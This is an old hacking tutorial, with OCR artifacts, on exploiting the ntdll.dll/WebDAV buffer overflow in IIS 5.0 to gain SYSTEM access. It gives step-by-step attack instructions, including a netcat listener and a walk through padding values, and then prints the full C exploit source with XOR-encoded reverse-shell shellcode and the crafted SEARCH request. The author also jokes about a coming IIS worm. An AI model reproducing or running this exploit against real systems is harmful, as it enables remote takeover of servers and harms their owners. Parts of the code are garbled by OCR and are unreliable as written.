# **Hacking IIS 5.0 Via WebDAV**

## **An Enlightening Tutorial**



Questions? [muts@mutsonline.com](mailto:muts@mutsonline.com) <http://mutsonline.com>

### **Attacking IIS 5.0 Via the WEBDAV Component.**

#### **Note:**

Before attempting this tutorial, make sure you are familiar with **NetCat** and **TFTPD**.

- Attacking computer  $-192.168.1.9$
- Attacked Computer 192.168.1.56 (Running IIS 5.0, SP3)

#### **Description**

The Windows 2000 library ntdll.dll includes a function that does not perform sufficient bounds checking. The vulnerability is present in the function "RtlDosPathNameToNtPathName\_U" and may be exploited through other programs that use the library if an attack vector permits it. One of these programs is the implementation of WebDAV that ships with IIS 5.0. The vector allows for the vulnerability in ntdll.dll to be exploited by a remote attacker.

Several other library functions which call the vulnerable ntdll.dll procedure have been identified. Administrators are advised to patch as other attack vectors are likely to surface.

#### **Exploit:**

This is the exploit for ntdll.dll through WebDAV

1. Run a netcat on the attacking machine:

*nc -L -vv -p 666*

2. Run the compiled Exploit :

#### *Wb.exe server.com your\_ip 666 <0-9>*

- 3. The shellcode is a reverse remote shell .
- 4. Start by Launching wb.exe exploit with pad = 0. After the first attempt, the server will be down for a couple of seconds (wait before you retry with other pads).
- 5. If no shell appears on the listning nc.exe, retry the Exploit with pad 2, and so on (pad 2, pad 3, …).
- 6. If you haven't the shell after pad 10 you should restart from 0.

**Screen Shots:**

**1. Attacking computer listening on selected port:**



**2. Fire up the exploit (wb.exe) on the attacking machine:**



درست

- **3. As we can see, I needed a padding value of 6. This will vary from system to system.**
- **4. This fired up a shell back to my machine, on port 6669, as shown on the next page.**



**5. We now have NT SYSTEM privileges on the attacked IIS server.**

**So, when's the next IIS worm coming out ?**

### **Source Code:**



/\* tuck to support me ;)  $*$ /

 $/*$  and all my friends in coromputer crew! hein les poulets!  $=$ )  $*/$ /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

#include <winsock.h> #include <windows.h> #include <stdio.h>

#pragma comment (lib,"ws2\_32")

char shellc0de $[] =$ 

```
"\x55\x8b\xec\x33\xc9\x53\x56\x57\x8d\x7d\xa2\xb1\x25\xb8\xcc\xcc"
"\xcc\xcc\xf3\xab\xeb\x09\xeb\x0c\x58\x5b\x59\x5a\x5c\x5d\xc3\xe8"
"\xf2\xff\xff\xff\x5b\x80\xc3\x10\x33\xc9\x66\xb9\xb5\x01\x80\x33"
"\x95\x43\xe2\xfa\x66\x83\xeb\x67\xfc\x8b\xcb\x8b\xf3\x66\x83\xc6"
\forall x46\xad\&56\x40\&74\&16\&55\xe8\&13\&00\&00\&8b\&64\&24\&08""\x64\x8f\x05\x00\x00\x00\x00\x58\x5d\x5e\xeb\xe5\x58\xeb\xb9\x64"
"\xff\x35\x00\x00\x00\x00\x64\x89\x25\x00\x00\x00\x00\x48\x66\x81"
" \x38\x4d\x5a\x75\xdb\x64\x8f\x05\x00\x00\x00\x00\x5d\x5e\x8b\xe8""\x03\x40\x3c\x8b\x78\x78\x03\xfd\x8b\x77\x20\x03\xf5\x33\xd2\x8b"
"\x06\x03\xc5\x81\x38\x47\x65\x74\x50\x75\x25\x81\x78\x04\x72\x6f"
" \x63\x41\x75\x1c\x81\x78\x08\x64\x64\x72\x65\x75\x13\x8b\x47\x24""\x03\xc5\x0f\xb7\x1c\x50\x8b\x47\x1c\x03\xc5\x8b\x1c\x98\x03\xdd"
"\x83\xc6\x04\x42\x3b\x57\x18\x75\xc6\x8b\xf1\x56\x55\xff\xd3\x83"
"\xc6\x0f\x89\x44\x24\x20\x56\x55\xff\xd3\x8b\xec\x81\xec\x94\x00"
"\x00\x00\x83\xc6\x0d\x56\xff\xd0\x89\x85\x7c\xff\xff\xff\x89\x9d"
"\x78\xff\xff\xff\x83\xc6\x0b\x56\x50\xff\xd3\x33\xc9\x51\x51\x51"
"\x51\x41\x51\x41\x51\xff\xd0\x89\x85\x94\x00\x00\x00\x8b\x85\x7c"
"\xff\xff\xff\x83\xc6\x0b\x56\x50\xff\xd3\x83\xc6\x08\x6a\x10\x56"
"\x8b\x8d\x94\x00\x00\x00\x51\xff\xd0\x33\xdb\xc7\x45\x8c\x44\x00"
"\x00\x00\x89\x5d\x90\x89\x5d\x94\x89\x5d\x98\x89\x5d\x9c\x89\x5d"
"\xa0\x89\x5d\xa4\x89\x5d\xa8\xc7\x45\xb8\x01\x01\x00\x00\x89\x5d"
"\xbc\x89\x5d\xc0\x8b\x9d\x94\x00\x00\x00\x89\x5d\xc4\x89\x5d\xc8"
"\x89\x5d\xcc\x8d\x45\xd0\x50\x8d\x4d\x8c\x51\x6a\x00\x6a\x00\x6a"
\langle x00\rangle x6a\rangle x01\rangle x6a\rangle x00\rangle x6a\rangle x00\rangle x83\rangle xcc6\rangle x09\rangle x56\rangle x6a\rangle x00\rangle x8b\rangle x45\rangle x20""\xff\xd0"
"CreateProcessA\x00LoadLibraryA\x00ws2_32.dll\x00WSASocketA\x00"
"connect\x00\x02\x00\x02\x9A\xC0\xA8\x01\x01\x00"
"cmd" // don't change anything.. "\x00\x00\xe7\x77" // offsets of kernel32.dll for some win ver..
"\x00\x00\xe8\x77"
"\x00\x00\xf0\x77"
"\x00\x00\xe4\x77"
"\x00\x88\x3e\x04" // win2k3
"\x00\x00\xf7\xbf" // win9x =P
```

```
"\xff\xff\xff\xff";
```
int test\_host(char \*host)

```
{
        char search[100]="";
        int sock; struct hostent *heh; struct sockaddr_in hmm; char buf[100] ="";
        if(strlen(host)>60) {
                 printf("error: victim host too long.\r\n"); return 1;
        }
```

```
if ((heh = gethostbyname(host)) == 0)printf("error: can't resolve '%s'",host); return 1;
 }
sprintf(search,"SEARCH / HTTP/1.1\r\nHost: %s\r\n\r\n",host);
hmm.sin\_port = htons(80);hmm.sin_family = AF_INET;
hmm.sin_addr = *((struct in_addr *)heh->h_addr);
if ((sock = socket(AF_INET, SOCK_STREAM, 0)) == -1)printf("error: can't create socket"); return 1;
 }
printf("Checking WebDav on '%s' ... ",host);
if ((connect(sock, (struct sockaddr *) &hmm, sizeof(hmm))) == -1){
  printf("CONNECTING_ERROR\r\n");
  return 1;
 }
        send(sock,search,strlen(search),0); recv(sock,buf,sizeof(buf),0);
if(buf[9]=='4'&&buf[10]=='1'&&buf[11]=='1')
        return 0;
        printf("NOT FOUND\r\n");
        return 1;
}void help(char *program)
{
        printf("syntax: %s <victim_host> <your_host> <your_port> [padding]\r\n",program); return;
}<br>void banner(void)
{
        printf("\r\n\t [Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]\r\n");
        printf("\t\twww.coromputer.net && undernet #coromputer\r\n\r\n");
        return;
}void main(int argc, char *argv[])
{
        WSADATA wsaData; unsigned short port=0; char *port_to_shell="", *ip1="", data[50]=""; unsigned int i,j; unsigned int ip = 0;
        int s, PAD=0x10; struct hostent *he; struct sockaddr_in crpt; char buffer[65536] ="";
        char request [80000]; // huuuh, what a mess! :)
        char content[] ="\langle?xml version=\"1.0\"?>\r\n"
           "<g:searchrequest xmlns:g=\"DAV:\">\r\n"
           "\langle g:sq \rangle \r\n"
           "Select \"DAV:displayname\" from scope()\r\n"
```

```
"\langle g:sq| > |r|"
            "</g:searchrequest>\r\n";
         banner();
         if((argc<4)||(argc>5)) {
                  help(argv[0]); return;
         }
if(WSAStartup(0x0101,&wsaData)!=0) {
         printf("error starting winsock.."); return;
         }
if(test_host(argv[1]))
         return;
if(argc==5)
         PAD+=atoi(argv[4]);
printf("FOUND\r\nexploiting ntdll.dll through WebDav [ret: 0x00%02x00%02x]\r\n",PAD,PAD);
         ip = \text{inet\_addr}(\text{argv}[2]); ip1 = (\text{char}^*)\&ip;shellc0de[448]=ip1[0]; shellc0de[449]=ip1[1]; shellc0de[450]=ip1[2]; shellc0de[451]=ip1[3];
         port = htons(atoi(argv[3]));
         port_to_shell = (char *) &port;
         shellc0de[446]=port_to_shell[0]; shellc0de[447]=port_to_shell[1];
// we xor the shellcode [xored by 0x95 to avoid bad chars] \mathsf{Lasm} \{lea eax, shellc0de
 add eax, 0x34
xor ecx, ecx mov cx, 0x1b0 wah: xor byte ptr[eax], 0x95
inc eax
loop wah
}
 if ((he = gethostbyname(argv[1])) == 0)printf("error: can't resolve '%s'",argv[1]); return;
 }
 crpt. sin\_port = <math>htons(80)</math>;crpt.sin_family = AF_INET; crpt.sin_addr = *((struct in_addr *)he->h_addr);
```

```
if ((s = socket(AF\_INET, SOCK\_STREAM, 0)) == -1)printf("error: can't create socket"); return;
}
```

```
printf("Connecting... ");
```

```
if ((\text{connect}(s, (\text{struct socket}^*)) \& \text{cript}), sizeof(crpt))) == -1){
```

```
printf("ERROR\r\n"); return;
 }
// No Operation. for(i=0;i<sizeof(buffer);buffer[i]=(char)0x90,i++);
// fill the buffer with the shellcode
for(i=64000,j=0;i<sizeof(buffer)&&j<sizeof(shellc0de)-1;buffer[i]=shellc0de[j],i++,j++);
// well..it is not necessary.. for (i=0; i<2500; buffer[i]=PAD, i++);
/* we can simply put our ret in this 2 offsets.. */
//buffer[2086]=PAD;
//buffer[2085]=PAD;
         buffer[sizeof(buffer)]=0x00; memset(request,0,sizeof(request)); memset(data,0,sizeof(data)); sprintf(request,"SEARCH /%s HTTP/1.1\r\nHost: %s\r\nContent-type: text/xml\r\nContent-Length: ",buffer,argv[1]); sprintf(request,"%s%d\r\n\r\n",request,strlen(content));
         printf("CONNECTED\r\nSending evil request...");
         send(s,request,strlen(request),0); send(s,content,strlen(content),0);
         printf("SENT\r\n"); recv(s,data,sizeof(data),0);
         if(data[0]!=0x00) {
         printf("Server seems to be patched.\r\n");
        printf("data: %s\r\n",data);
         } else printf("Now if you are lucky you will get a shell.\langle r \rangle");
```

```
closesocket(s); return;
```

```
}
```